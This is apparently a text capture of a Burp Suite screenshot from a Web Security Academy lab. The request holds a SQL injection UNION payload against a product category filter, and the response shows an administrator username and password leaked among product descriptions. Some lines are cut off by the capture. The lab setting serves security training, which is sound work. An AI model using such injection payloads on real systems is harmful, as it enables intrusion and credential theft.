 Request
Pretty Raw Hex
\n
1 GET /filter ?category =Pets'+union+select+username,password+from+users-- HTTP/2
2 Host : 0a3600bc0439912e80d985fc00930049.web-security-academy.net
3 Sec-Ch-Ua : "Not/A)Brand";v="8", "Chromium";v="126"
4 Sec-Ch-Ua-Mobile : ?0
5 Sec-Ch-Ua-Platform : "Windows"
6 Accept-Language : en-US
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
9 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site : none
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Accept-Encoding : gzip, deflate, br
15 Priority : u=0, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render
\n
72 <td>We recently discovered, by accident, that vermin and all manner of pets and pests are attracted to umbrellas. Not to just any umbrellas though, they have
long, pointy ones.
73 It is very hard these days to get hold of an umbrella that isn&apos;t collapsible, these will not work as pest control. So, we decided to start designing and manufacturing our unique Pe
Umbrella, the only genuine umbrella that will do the job. We have all copyright on these brollies and no other companies are allowed to remotely hint that their umbrellas can be used t
yourself of those pesky pests.
74 Never knowingly undersold we guarantee a price match on any other form of pest control, but not if you use a different umbrella for the job.
75 Easy to use, just pop under your arm, pointy end facing behind you and watch the creatures follow your lead. By purchasing this highly effective product you will be well on your way to
up your own pest control business, a little investment now will pay great dividends in the future for you and your family.</td>
76 </tr>
77 <tr>
78 <th>administrator</th>
79 <td>0imaf7niew8ilh7nhc53</td>
80 </tr>
81 <tr>
82 <th>Babbage Web Spray</th>
83 <td>Webs can be so unpredictable, falling apart and crashing to the ground just when you don&apos;t want them to. Babbage web spray is here to help. This eas
solvent will keep any web fully functional for as long as you need it to be.
84 There is nothing more rewarding than waking up to a full web of bugs, you no longer need to fear eggs being laid overnight in your leftover pizza. The concerns of leaving food out as th
Search 0 highlights